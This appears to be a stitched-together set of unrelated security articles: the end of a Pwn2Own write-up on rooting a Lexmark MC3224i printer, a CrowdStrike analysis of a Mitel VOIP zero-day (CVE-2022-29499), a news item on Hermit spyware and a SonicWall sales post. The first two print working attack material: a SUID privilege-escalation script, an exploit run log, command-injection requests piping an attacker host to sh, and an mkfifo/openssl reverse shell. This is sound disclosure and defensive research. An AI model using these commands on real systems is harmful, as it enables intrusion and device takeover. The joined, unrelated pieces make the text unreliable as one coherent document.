mount -o remount,suid /dev/shm
cp /usr/bin/python3 /dev/shm
chmod +s /dev/shm/python3
$ chmod +x /dev/shm/systemd-cat

This script remounts /dev/shm with the suid flag so that SUID binaries can be executed from it. It then copies the system’s Python interpreter to the same directory and enables the SUID bit on it. The malicious systemd-cat copy can be executed as root by invoking the setuid collect-setlogs-wrapper binary like this:

$ PATH=/dev/shm:$PATH /usr/bin/collect-selogs-wrapper

The $PATH environment variable is prepended with the /dev/shm directory that hosts the malicious systemd-cat copy. After executing the command, a root-owned SUID-enabled copy of the Python interpreter is located in /dev/shm:

root@ET788C773C9E20:~# ls -la /dev/shm
drwxrwxrwt    2 root     root           100 Oct 29 09:33 .
drwxr-xr-x   13 root     root          5160 Oct 29 09:31 ..
-rwsr-sr-x    1 root     httpd         8256 Oct 29 09:33 python3
-rw-------    1 nobody   nogroup         16 Oct 29 09:31 sem.netapps.rawprint
-rwxr-xr-x    1 httpd    httpd           96 Oct 29 09:33 systemd-cat

The idea behind this technique is to establish a simple way of escalating privileges without having to exploit the initial collect_selogs_wrapper SUID again. We did not use the Bash binary for this, as the version shipped with the printer seems to ignore the -p flag when running with UID!=EUID.

Exploit

An exploit combining the three vulnerabilities to gain unauthenticated code execution as root  has been implemented as a Python script. First, the exploit tries to determine whether the printer has a login password set (i.e., setup wizard has been completed) or it is password-less (i.e., authentication reset already executed earlier or setup wizard not yet completed). Depending on the result, it decides whether the non-volatile memory reset is required.

If the non-volatile memory reset is triggered, the exploit waits for the printer to finish rebooting. Afterward, it continues with the shell command injection step and escalation of privileges. The privileged access is then used to start an OpenSSH daemon on the printer. To finish, the exploit establishes an interactive SSH session with the printer and hands control over to the user. An example run of the exploit in a testing environment follows:

$ ./mc3224i_exploit.py https://10.64.23.20/ sshd
[*] Probing device...
[+] Firmware: CXLBL.075.281
[+] Acceptable login methods: ['LDAP_DEVICE_REALM',        
    'LOGIN_METHODS_WITH_CREDS']
[*] Device IS password protected, auth bypass required
[*] Erasing nvram...
[+] Success! HTTP status: 200, rc=1
[*] Waiting for printer to reboot, sleeping 5 seconds...
[*] Checking status...
xxxxxxxxxxxxxxxxxxxxxxx!
[+] Reboot finished
[*] Probing device...
[+] Firmware: CXLBL.075.281
[+] Acceptable login methods: ['LDAP_DEVICE_REALM']
[*] Device IS NOT password protected
[+] Authentication bypass done
[*] Attempting to escalate privileges...
[*] Executing command (root? False):
    echo -e '#!/bin/sh\\n
    mount -o remount,suid /dev/shm\\n
    cp /usr/bin/python3 /dev/shm\\nchmod +s /dev/shm/python3' >
    /dev/shm/systemd-cat; chmod +x /dev/shm/systemd-cat
[+] HTTP status: 200
[*] Executing command (root? False): PATH=/dev/shm:$PATH /usr/bin/collect-selogs-wrapper
[+] request timed out, that’s what we expect
[+] SUID Python interpreter should be created
[*] Attempting to enable SSH daemon...
[*] Executing command (root? True):
sed -Ee 's/(RSAAuthentication|UsePrivilegeSeparation|UseLogin)/#\\1/g'
    -e 's/AllowUsers guest/AllowUsers root guest/'
    /etc/ssh/sshd_config_perf > /tmp/sshconf;
    mkdir /var/run/sshd;
    iptables -I INPUT 1 -p tcp --dport 22 -j ACCEPT;
    nohup /usr/sbin/sshd -f /tmp/sshconf &
[+] HTTP status: 200
[+] SSH daemon should be running
[*] Trying to call ssh... ('ssh', '-i', '/tmp/tmpd2vc5a2u', 'root@10.64.23.20')
root@ET788C773C9E20:~# id
uid=0(root) gid=0(root) groups=0(root)

Summary

In this blog, we described a number of vulnerabilities that can be exploited from the local network to bypass authentication, execute arbitrary shell commands, and elevate privileges on a Lexmark MC3224i printer. The research started as an experiment after the announcement of the Pwn2Own Austin 2021. The team enjoyed the challenge, as well as participating in Pwn2Own for the first time, and we welcome your feedback. We’d also like to invite you to read about the other device we successfully targeted during Pwn2Own Austin 2021, the Cisco RV340 router.

Additional Resources

The Call Is Coming from Inside the House: CrowdStrike Identifies Novel Exploit in VOIP Appliance

  • CrowdStrike Services recently performed an investigation that identified a compromised Mitel VOIP appliance as the threat actor’s entry point. 
  • The threat actor performed a novel remote code execution exploit on the Mitel appliance to gain initial access to the environment.
  • CrowdStrike identified and reported the vulnerability to Mitel, and CVE-2022-29499 was created.
  • The threat actor performed anti-forensic techniques on the VOIP appliance in an attempt to hide their activity.

Background

CrowdStrike Services recently investigated a suspected ransomware intrusion attempt. The intrusion was quickly stopped through the customer’s efforts and those of the CrowdStrike Falcon Complete™ managed detection and response (MDR) team, which was supporting this customer’s environment. CrowdStrike determined that all of the identified malicious activity had originated from an internal IP address associated with a device that did not have the CrowdStrike Falcon® sensor installed on it. Further investigation revealed that this source device was a Linux-based Mitel VOIP appliance sitting on the network perimeter; the availability of supported security or endpoint detection and response (EDR) software for these devices is highly limited. 

The device was taken offline and imaged for further analysis, leading to the discovery of a novel remote code execution exploit used by the threat actor to gain initial access to the environment. Thanks to close and immediate work with the Mitel product security incident response team (PSIRT) team, this was identified as a zero-day exploit and patched. The vulnerability was assigned CVE-2022-29499, and the associated security advisory can be found here.

Discovery and Anti-Forensic Techniques

After tracing threat actor activity to an IP address assigned to the Mitel MiVoice Connect VOIP appliance, CrowdStrike received a disk image of the Linux system and began analysis. CrowdStrike’s analysis identified anti-forensic techniques that were performed by the threat actor on the Mitel appliance in an attempt to hide their activity. Given the close proximity in time between the earliest and most recent dates of activity, it was likely that the threat actor attempted to wipe their activity on the Mitel appliance after Falcon Complete detected their activity and prevented them from moving laterally. 

Although the threat actor deleted all files from the VOIP device’s filesystem, CrowdStrike was able to recover forensic data from the device. This included the initial undocumented exploit used to compromise the device, the tools subsequently downloaded by the threat actor to the device, and even evidence of specific anti-forensic measures taken by the threat actor. 

Beyond removing files, the threat actor attempted to overwrite free space on the device. A recovered nohup.out file (generated by running a command via nohup) contained the following:

rm: cannot remove '/cf/swapfile': Operation not permitted
dd: error writing '/tmp/2': No space left on device
10666+0 records in
10665+0 records out
11183382528 bytes (11 GB) copied, 81.3694 s, 137 MB/s

The messages in the recovered file indicated two things. First, the error for the rmcommand failing to delete the swap file demonstrated that rm was used as part of the nohup command. The original rm command run via nohup was likely designed to delete all files, but failed on the swapfile due to it being active, resulting in the error message. 

Second, the threat actor used the dd2 command to attempt to create a file (/tmp/2) that, because of its size, would overwrite all of the free space on the device (and indeed did, based on the dd error message “No space left on device”). This anti-forensic measure would have been taken to prevent recovery of data deleted via the initial rm command. However, in this instance, /tmp was on a separate partition than that storing HTTP access logs. While the log files were also deleted via the rm command, the free space that contained their contents was not overwritten, allowing the file contents to be recovered. These recovered HTTP access logs included evidence of the exploit used to compromise the device.

Exploit Details

The exploit involved two GET requests. The first request targeted a get_url parameter of a php file, populating the parameter with a URL to a local file on the device. This caused the second request to originate from the device itself, which led to exploitation. This first request was necessary because the actual vulnerable URL was restricted from receiving requests from external IP addresses. By first targeting the get_url parameter, the actual exploit request to the vulnerable page came from the local system.

Note that the threat actor IP addresses have been replaced with invalid IPs 1.1.256.1 and 2.2.256.2 below. The URL-encoded portion at the end of the request below decodes to $PWD|sh|?.

Request #1:

1.1.256.1 - - [01/Mar/2022:01:25:17 -TZ] "GET /scripts/vtest.php?get_url=http://127.0.0.1/ucbsync.php%3fcmd=syncfile:db_files/favicon.ico:2.2.256.2/%24%50%57%44%7c%73%68%7c%3f HTTP/1.1" 200 40

The second request included command injection that would cause the system to perform an HTTP GET request to attacker-controlled infrastructure, and then pipe the results of the request locally to sh.3 This would allow execution of whatever commands were stored on the attacker’s server at the requested URL. This vulnerability was caused by the PHP file in question splitting up the parameters for the syncfile command, one of which would subsequently be used by the appliance in a curl command. Because the request came from localhost — by first sending the request to the file with the get_url parameter — it was allowed. The request is shown below.

Request #2:

127.0.0.1 - - [01/Mar/2022:01:25:17 -TZ]  "GET /ucbsync.php?cmd=syncfile:db_files/favicon.ico:2.2.256.2/$PWD|sh|? HTTP/1.0" 200 -

In addition to recovering the logs, CrowdStrike recovered the contents of two outbound HTTP requests from the appliance to the attacker’s infrastructure. These outbound requests were both caused by the second request shown above. The responses to the outbound requests were also recovered, which demonstrated that the attacker used the exploit to create a reverse shell.

The first outbound request returned valid json related to the application to reach the vulnerable section of code.

Outbound request and response #1:

GET /$PWD|sh|?/ucbsync.php?cmd=manifest HTTP/1.1
Host: 2.2.256.2
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 01 Mar 2022 01:25:17 GMT
Content-type: text/html
 
{"db_files":[{"name":"exmaple0.jpg","size":55318,"date":000000000},{"name":"default_logo.jpg","size":4181,"date":0000000000},{"name":"favicon.ico","size":4364,"date":0000000000},{"name":"example1.jpg","size":73553,"date":0000000000},{"name":"example1.jpg","size":35299,"date":0000000000},{"name":"example2.jpg","size":58617,"date":0000000000},{"name":"default_banner.jpg","size":3148,"date":0000000000},{"name":"example2.jpg","size":63954,"date":0000000000},{"name":"example2.jpg","size":48666,"date":0000000000},{"name":"example3.jpg","size":65224,"date":0000000000},{"name":"example3.jpg","size":39322,"date":0000000000},{"name":"example4.jpg","size":34328,"date":0000000000},{"name":"example5.jpg","size":41095,"date":0000000000},{"name":"example6.jpg","size":43450,"date":0000000000},{"name":"example5.jpg","size":52095,"date":0000000000},{"name":"example7.jpg","size":8331,"date":0000000000}]}

The second outbound request showed the remote execution in action. The following recovered outbound GET request to /shoretel/wc2_deploy (hosted on the threat actor’s external infrastructure) included the payload in its response: an SSL-enabled reverse shell created via the mkfifo command and openssl s_client.

Outbound request and response #2:

GET //shoretel/wc2_deploy HTTP/1.1
User-Agent: curl/7.29.0
Host: 2.2.256.2
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 01 Mar 2022 01:25:17 GMT
Content-type: text/html
 
mkfifo /tmp/.svc_bkp_1; /bin/sh -i < /tmp/.svc_bkp_1 2>&1 | openssl s_client -quiet -connect 2.2.256.2:443 > /tmp/.svc_bkp_1; rm /tmp/.svc_bkp_1

In other words, the threat actor had a webserver (via the Python SimpleHTTP module) running on infrastructure they controlled. On this webserver was a file named wc2_deploy that contained the mkfifo command shown above. Because the threat actor’s exploit request involved reaching out to this URL and piping the response to sh, this would cause the reverse shell command to be executed upon exploitation.

Leveraging first in, first out (FIFO) pipes is a common technique to create a reverse shell. Often, shells created in this manner will use netcat instead of openssl s_client, but the functionality is the same, except that openssl s_client will use ssl and netcat will typically be plaintext.

Post-Exploitation Activity

Once the reverse shell was established, the threat actor created what appeared to be a webshell named pdf_import.php. The contents of pdf_import.php were not recovered; however, it was not a standard file name for the device, and a recovered log file included a POST request to the file that originated from the same IP address that the exploit requests originated from.

1.1.256.1 - - [1/Mar/2022:06:36:04 -0500] "POST /vhelp/pdf/pdf_import.php HTTP/1.1" 200 2

The threat actor also downloaded the tunneling/proxy tool Chisel onto the VOIP appliance, renamed it memdump and executed it. This binary acted as a reverse proxy to allow the threat actor to pivot further into the environment via the VOIP device. The execution of Chisel, as well as the POST request to pdf_import.php, both directly corresponded with malicious activity detected and blocked by Falcon Complete on internal devices, suggesting that the threat actor used both tools to attempt to move laterally into the environment.

Conclusion

Timely patching is critical to protect perimeter devices. However, when threat actors exploit an undocumented vulnerability, timely patching becomes irrelevant. That’s why it’s crucial to have multiple layers of defense, such as Falcon Complete MDR, which performs threat monitoring and remediation of malicious activity 24/7. Critical assets should be isolated from perimeter devices to the extent possible. Ideally, if a threat actor compromises a perimeter device, it should not be possible to access critical assets via “one hop” from the compromised device. In particular, it’s critical to isolate and limit access to virtualization hosts or management servers such as ESXi and vCenter systems as much as possible. This can involve jump-boxes, network segmentation and/or multifactor authentication (MFA) requirements. 

Having an up-to-date and accurate asset inventory is also critically important, as you can’t protect something if you don’t know it exists. In addition, it’s important to ensure all service accounts are managed and accounted for, and that the capability exists to detect abnormal account usage. CrowdStrike Falcon Identity Protection can provide such insight by alerting on stale account usage as well as when accounts are associated with abnormal source or destination systems — and even forcing MFA challenges for users accessing critical assets.

Endnotes

  1. Linux command to remove files or directories
  2. Linux command to convert and copy files
  3. Linux command to spawn a shell or terminal prompt

Additional Resources

Google Says ISPs Helped Attackers Infect Targeted Smartphones with Hermit Spyware

A week after it emerged that a sophisticated mobile spyware dubbed Hermit was used by the government of Kazakhstan within its borders, Google said it has notified Android users of infected devices.

Additionally, necessary changes have been implemented in Google Play Protect — Android’s built-in malware defense service — to protect all users, Benoit Sevens and Clement Lecigne of Google Threat Analysis Group (TAG) said in a Thursday report.

Hermit, the work of an Italian vendor named RCS Lab, was documented by Lookout last week, calling out its modular feature-set and its abilities to harvest sensitive information such as call logs, contacts, photos, precise location, and SMS messages.

Once the threat has thoroughly insinuated itself into a device, it’s also equipped to record audio and make and redirect phone calls, in addition to abusing its permissions to accessibility services to keep tabs on the foreground apps used by the victims.

Its modularity also enables it to be wholly customizable, equipping the spyware’s functionality to be extended or altered at will. It’s not immediately clear who were targeted in the campaign, or which of RCS Lab clients were involved.

The Milan-based company, operating since 1993, claims to provide “law enforcement agencies worldwide with cutting-edge technological solutions and technical support in the field of lawful interception for more than twenty years.” More than 10,000 intercepted targets are purported to be handled daily in Europe alone.

“Hermit is yet another example of a digital weapon being used to target civilians and their mobile devices, and the data collected by the malicious parties involved will surely be invaluable,” Richard Melick, director of threat reporting for Zimperium, said.

The targets have their phones infected with the spy tool via drive-by downloads as initial infection vectors, which, in turn, entails sending a unique link in an SMS message that, upon clicking, activates the attack chain.

It’s suspected that the actors worked in collaboration with the targets’ internet service providers (ISPs) to disable their mobile data connectivity, followed by sending an SMS that urged the recipients to install an application to restore mobile data access.

“We believe this is the reason why most of the applications masqueraded as mobile carrier applications,” the researchers said. “When ISP involvement is not possible, applications are masqueraded as messaging applications.”

To compromise iOS users, the adversary is said to have relied on provisioning profiles that allow fake carrier-branded apps to be sideloaded onto the devices without the need for them to be available on the App Store.

Google

An analysis of the iOS version of the app shows that it leverages as many as six exploits — CVE-2018-4344CVE-2019-8605CVE-2020-3837CVE-2020-9907CVE-2021-30883, and CVE-2021-30983 — to exfiltrate files of interest, such as WhatsApp databases, from the device.

“As the curve slowly shifts towards memory corruption exploitation getting more expensive, attackers are likely shifting too,” Google Project Zero’s Ian Beer said in a deep-dive analysis of an iOS artifact that impersonated the My Vodafone carrier app.

On Android, the drive-by attacks require that victims enable a setting to install third-party applications from unknown sources, doing so which results in the rogue app, masquerading as smartphone brands like Samsung, requests for extensive permissions to achieve its malicious goals.

The Android variant, besides attempting to root the device for entrenched access, is also wired differently in that instead of bundling exploits in the APK file, it contains functionality that permits it to fetch and execute arbitrary remote components that can communicate with the main app.

“This campaign is a good reminder that attackers do not always use exploits to achieve the permissions they need,” the researchers noted. “Basic infection vectors and drive by downloads still work and can be very efficient with the help from local ISPs.”

Stating that seven of the nine zero-day exploits it discovered in 2021 were developed by commercial providers and sold to and used by government-backed actors, the tech behemoth said it’s tracking more than 30 vendors with varying levels of sophistication who are known to trade exploits and surveillance capabilities.

What’s more, Google TAG raised concerns that vendors like RCS Lab are “stockpiling zero-day vulnerabilities in secret” and cautioned that this poses severe risks considering a number of spyware vendors have been compromised over the past ten years, “raising the specter that their stockpiles can be released publicly without warning.”

“Our findings underscore the extent to which commercial surveillance vendors have proliferated capabilities historically only used by governments with the technical expertise to develop and operationalize exploits,” TAG said.

“While use of surveillance technologies may be legal under national or international laws, they are often found to be used by governments for purposes antithetical to democratic values: targeting dissidents, journalists, human rights workers and opposition party politicians.”

Source :
https://thehackernews.com/2022/06/google-says-isps-helped-attackers.html

Three Keys to Modern Cyberdefense: Affordability, Availability, Efficacy

Choosing a cybersecurity vendor can feel like a never-ending series of compromises. But with SonicWall’s portfolio of high-quality solutions — available at industry-leading TCOs and in stock — it doesn’t have to.

(Our previous supply-chain updates can be found here and here.)

If you’ve ever been to a small-town mechanic, chances are you’ve seen the sign: “We offer three types of service here — Good, Fast and Cheap. Pick any two!”

In cybersecurity, this can be framed as “Affordability, Availability and Efficacy,” but the idea is the same — when making your choice, something’s got to give.

The effects of this mentality are sending ripples across the cybersecurity industry. At the recent 2022 RSA Conference, Joe Hubback of cyber risk management firm ISTARI explained that based on his survey, a full 90% of CISOs, CIOs, government organizations and more reported they aren’t getting the efficacy promised by vendors.

Several reasons for this were discussed, but most came back to this idea of compromise —buyers want products now, and they’re facing budget constraints. So, they often believe the vendors’ claims (which tend to be exaggerated). With little actual evidence or confirmation for these claims available, and little time to evaluate these solutions for themselves, customers are left disappointed.

To make the buying process more transparent and objective, Hubback says, vendor solutions should be evaluated in terms of CapabilityPracticalityQuality and Provenance. While his presentation didn’t reference the Affordability-Availability-Efficacy trifecta directly, these ideas are interconnected — and regardless of whether you use either metric or both, SonicWall comes out ahead.

Availability: Supply-Chain Constraints and Lack of Inventory

Order and install times have always been a consideration. But the current climate has led to a paradox in modern cybersecurity: With cyberattack surfaces widening and cybercrime rising, you really ought to have upgraded yesterday. But in many cases, the components you need won’t be in stock for several months.

While many customers are being locked into high-dollar contracts and then being forced to wait for inventory, this isn’t true for SonicWall customers: Our supply chain is fully operational and ready to safeguard your organization.

SonicWall is currently fulfilling 95% of orders within three days.

Procurement Planning & Forecasting

“We’re hearing more often than not that our competitors don’t have the product on the shelf, but we’ve been managing this for nearly two years,” SonicWall Executive Vice President of Operations Yew-Joo Hoe said.

In autumn of 2020, as lead times began to creep up, SonicWall’s operations department immediately began altering internal processes, changing the way it works with suppliers and ships goods, and even re-engineering some products to deliver the same performance with more readily available components.

So now, even amid remarkable growth — 2021 saw a 33% increase in new customer growth, along with a 45% rise in new customer sales — SonicWall is currently fulfilling 95% of orders within three days.

But even as we’ve zeroed in on supply-chain continuity, our dedication to the Provenance of our supply chain has been unwavering. We aim to secure, connect and mobilize organizations operating within approved or authorized regions, territories and countries by ensuring the integrity of our supply chain from start to finish.

SonicWall products are also compliant with the Trade Agreements Act in the U.S., and our practices help ensure SonicWall products aren’t compromised by third parties during the manufacturing process.

Affordability: The Two Facets of TCO

SonicWall’s goal is to deliver industry-leading TCO. But this is more than a marketing message for us — we put it to the test.

SonicWall recently commissioned the Tolly Group to evaluate the SonicWall NSsp 13700, the NSsp 15700, the NSa 2700 and more against equivalent competitor products. Each time, the SonicWall product was named the better value, saving customers thousands, tens of thousands and even hundreds of thousands while delivering superior threat protection.

But we also recognize that the measure of a product’s affordability extends beyond the number on an order sheet, to how much labor that solution requires. Hubback summarized the idea of Practicality as “Is this actually something I can use in my company without needing some kind of Top Gun pilot to fly it and make it work?” With cybersecurity professionals getting harder to find, and their experience becoming more expensive every day, the ideas of Practicality and Affordability have never been so intertwined.

Fortunately, SonicWall has long recognized this association, and we’ve built our products to reduce both the amount of human intervention and the required skill level needed to run our solutions.

Innovations such as Zero-Touch Deployment, cloud-based management, single-pane-of-glass interfaces, simplified policy creation and management, and one-click rollback in the event of a breach have brought increased simplicity to our portfolio without sacrificing performance or flexibility.

Efficacy: How It’s Built and How It Performs

Hubback’s final two criteria, Quality and Capability, describe how well a solution is built, and how well it can do what it promises. Taken together, these form the core of what we think of as Efficacy.

While Quality is the most enigmatic of Hubback’s criteria, it can be reasonably ascertained based on a handful of factors, such as longevity, customer satisfaction and growth.

With over 30 years of experience, SonicWall is a veteran cybersecurity leader trusted by SMBs, enterprises and government agencies around the globe. In the crowded cybersecurity market, this sort of longevity isn’t possible without quality offerings — and our quantity of repeat purchasers and scores of customer case studies attest to the high standards we maintain for every solution we build.

In contrast, Capability can be very easy to judge — if a vendor chooses to put its products to the test. Independent, third-party evaluation is the gold standard for determining whether products live up to their promises. And based on this metric, SonicWall comes out on top.

To provide customers objective information about its performance, SonicWall Capture ATP with RTDMI has been evaluated by third-party testing firm ICSA Labs, an independent division of Verizon. For the past five consecutive quarters, the solution has found 100% of the threats without issuing a single false positive. SonicWall has now earned more perfect scores — and more back-to-back perfect scores — than any other active vendor.

Today, thousands of organizations will shop for new or upgraded cybersecurity solutions. While they may differ in size, industry, use case and more, at the end of the day, they’re all looking for basically the same thing: A reliable solution that performs as advertised, at a price that fits within their budget, that can be up and running as soon as possible.

There will always be those who tell you that you can’t have everything; that the center of this Venn diagram will always be empty. But at SonicWall, we refuse to compromise — and we think you should, too.

Source :
https://blog.sonicwall.com/en-us/2022/06/three-keys-to-modern-cyberdefense-affordability-availability-efficacy/